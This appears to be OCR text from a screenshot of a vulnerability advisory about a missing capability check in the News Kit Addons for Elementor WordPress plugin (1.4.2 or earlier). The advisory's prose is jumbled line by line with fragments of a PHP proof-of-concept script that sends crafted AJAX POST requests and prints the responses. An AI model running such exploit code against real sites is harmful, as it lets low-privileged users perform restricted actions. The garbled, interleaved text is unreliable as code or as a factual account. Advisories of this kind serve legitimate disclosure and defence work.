
The vulnerability arises from a
]
)
;
missing capability check in a
$ajax_response
=
curl_exec
(
$ch
)
;
WordPress AJAX or admin-post
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
curl_close
(
$ch
)
;
function. Authenticated users can
send crafted HTTP POST requests
// Step 3: Output results.
to the AJAX endpoint, triggering
echo
"Target: 
$target_urln
"
;
actions that should be restricted
echo
"Inferred AJAX Action: 
$inferred_actionn
echo
"HTTP Response Code: 
$http_coden
"
;
to higher privilege levels.
echo
"Response Body (first 500 chars): "
.
su
Who is affected by this
// Cleanup
vulnerability?
if
(
file_exists
(
'cookies.txt'
)
)
{
Identifying impacted users
unlink
(
'cookies.txt'
)
;
}
?>
Any WordPress site using the
News Kit Addons for Elementor
plugin version 1.4.2 or earlier is
affected. Specifically,